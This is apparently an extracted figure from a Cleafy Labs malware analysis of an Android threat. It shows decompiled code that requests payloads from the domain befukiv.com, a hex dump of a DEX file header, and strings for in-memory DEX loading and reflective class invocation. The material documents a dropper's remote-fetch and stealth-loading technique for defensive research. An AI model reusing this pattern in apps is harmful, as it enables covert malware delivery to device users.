 byte[] arr_b1;
p p0 = new p();
a r$a0 = new a();
r$a0.c("https://befukiv.com/muchaspuchas");
r r0 = r$a0.a();
a r$a1 = new a();
r$a1.c("https://befukiv.com/cortina");
r r1 = r$a1.a();
1
2
Cleafy | LABS
00000000: 6465 780a 3033 3500 e3cb 9b88 030a 8aef dex.035.........
00000010: c4fd 7147 664c bf43 5ce3 077e 5dd8 b448 ..qGfL.C\..~]..H
00000020: 9035 0000 7000 0000 7856 3412 0000 0000 .5..p...xV4.....
00000030: 0000 0000 c034 0000 2f01 0000 7000 0000 .....4../...p...
00000040: 3b00 0000 2c05 0000 3f00 0000 1806 0000 ;...,...?.......
00000050: 1c00 0000 0c09 0000 6b00 0000 ec09 0000 ........k.......
dalvik.system.InMemoryDexClassLoader|getClassLoader|loadClass|com.travisscott.pdf.MainLibrary|
init|getFirstText|getSecondText|readPDFfile|getName|launch|makePdfPage|java.nio.ByteBuffer|jav
a.lang.ClassLoader|forName|getMethod%
Cleafy | LABS